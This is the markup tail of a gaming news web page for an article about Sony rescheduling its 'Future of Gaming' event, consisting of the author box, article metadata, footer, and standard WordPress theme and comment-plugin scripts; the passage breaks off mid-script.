<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_59{margin-bottom:60px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_60 tdb-content-vert-top td-pb-border-top td-crypto-gaming-elem-bg-rounded-6 td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important;position:relative}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_60{padding:30px 30px 25px;border:0px solid #ededed}.tdi_60 .tdb-author-photo{display:inline-block;width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_60 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}.tdi_60 .tdb-block-inner{text-align:center}.tdi_60 .avatar,.tdi_60 .tdb-author-photo:before,.tdi_60 .tdb-author-photo:after{border-radius:5px}.tdi_60 .tdb-author-name{color:var(--crypto-gaming-pro-white);margin:10px 0 20px;font-family:Muli!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .tdb-author-name:hover{color:var(--crypto-gaming-pro-accent)}.tdi_60 .tdb-author-url{color:var(--crypto-gaming-pro-accent);font-family:Muli!important;font-size:12px!important;line-height:1.4!important;font-style:normal!important;font-weight:700!important}.tdi_60 .tdb-author-url:hover{color:var(--crypto-gaming-pro-white)}.tdi_60 .tdb-author-descr{color:var(--crypto-gaming-pro-light-gray-text);margin:15px 0;font-family:Muli!important;font-size:13px!important;line-height:1.5!important;font-weight:700!important}.tdi_60 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:21px;color:var(--crypto-gaming-pro-accent)}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_60 .tdb-social-item{min-width:21px;height:21px;margin:7.5px 15px 7.5px 0}.tdi_60 .tdb-social-item:hover i{color:var(--crypto-gaming-pro-white)}.tdi_60 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding:20px 20px 15px;border:0px solid #ededed}.tdi_60 .tdb-author-name{margin:5px 0 15px;font-size:20px!important}.tdi_60 .tdb-author-descr{margin:10px 0;font-size:12px!important}.tdi_60 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:16.8px}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdb-social-item{min-width:16.8px;height:16.8px}.tdi_60 .tdb-author-url{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:15px 15px 15px;border:0px solid #ededed}.tdi_60 .tdb-author-photo{width:76px}.tdi_60 .tdb-author-name{margin:3px 0 13px;font-size:18px!important}.tdi_60 .tdb-author-descr{margin:8px 0;font-size:11px!important}.tdi_60 .tdb-social-item i{font-size:13px;vertical-align:middle;line-height:15.6px}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_60 .tdb-social-item{min-width:15.6px;height:15.6px;margin:6px 12px 6px 0}.tdi_60 .tdb-author-url{font-size:10px!important}}@media (max-width:767px){.tdi_60{border:0px solid #ededed}.tdi_60 .tdb-author-info{padding-top:10px;padding-left:0}.tdi_60 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_60 .tdb-author-name{font-size:20px!important}}</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:var(--crypto-gaming-pro-lighter-bg) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://lastwordongaming.com/author/dchallis/" class="tdb-author-photo" title="David Challis"><img alt='David Challis' src='https://secure.gravatar.com/avatar/ce311c072356e70bce307ed0bdd1664713a42a83a99079bb24d4ca5240e9771f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce311c072356e70bce307ed0bdd1664713a42a83a99079bb24d4ca5240e9771f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://lastwordongaming.com/author/dchallis/" class="tdb-author-name">David Challis</a><div class="tdb-author-descr">David currently works in sports communications with ambitions to grow his portfolio in journalism.</div><div class="tdb-author-social"><a href="https://www.facebook.com/david.challis.7" target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/challis.david/" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://twitter.com/DavidChallis3" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="David Challis"><meta itemprop="url" content="https://lastwordongaming.com/author/dchallis/"></span><meta itemprop="datePublished" content="2020-06-10T11:03:38+00:00"><meta itemprop="dateModified" content="2022-04-15T21:03:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lastwordongaming.com/2020/06/10/sony-reschedule-future-of-gaming-event/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png"></span><meta itemprop="name" content="Last Word On Gaming"></span><meta itemprop="headline" content="Sony Reschedule &quot;Future of Gaming&quot; Event"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lastwordongaming.com/wp-content/uploads/2020/06/Playstation.jpg"><meta itemprop="width" content="594"><meta itemprop="height" content="396"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}.tdi_62{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-15px;margin-right:-15px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_64,.tdi_64 .tdc-columns{flex-wrap:wrap}}.tdi_64{padding-top:25px!important;padding-right:40px!important;padding-bottom:25px!important;padding-left:40px!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_64{padding-top:30px!important;padding-right:0px!important;padding-bottom:30px!important;padding-left:0px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:auto!important}@media (max-width:767px){.tdi_66{order:1}}@media (max-width:767px){.tdi_66{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}div.tdi_69{width:auto!important}@media (max-width:767px){.tdi_69{order:2;flex-grow:1}}@media (max-width:767px){.tdi_69{padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_70 .tdm-descr{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_70 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Last Word On Sports INC 2011-2023</p></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_72 "><div class="td-fix-index"><button id="pmLink">Privacy Manager</button>
</div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline;flex-grow:1}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_74{order:4}div.tdi_74{width:4px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_75 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_75 ul{text-align:left;justify-content:flex-start}body .tdi_75 ul li a{justify-content:flex-start}body .tdi_75 .td-blm-menu-item-txt{flex-grow:1}</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-10051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a href="https://lastwordongaming.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a href="https://lastwordongaming.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053"><a href="https://lastwordongaming.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-13432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13432"><a href="https://lwosinc.com"><span class="td-blm-menu-item-txt">LWOS INC</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lwog_bouncex -->
<div align="center" id="lwog_bouncex">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lwog_bouncex", slotId: "lwog_bouncex" });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f444660692
    -->

    <span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='14'>14</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"b0fa8ad40fd83dde791edffdebdfa0ae","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.43","wc_post_id":"104","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/lastwordongaming.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/lastwordongaming.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5d16c0b1df","is_rate_editable":"0","menu_icon":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.43" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759947082" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_19';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_19');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"29","all_underline_color":"","tds_menu_active1-line_alignment":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjAifQ==","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiIwIn0=","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0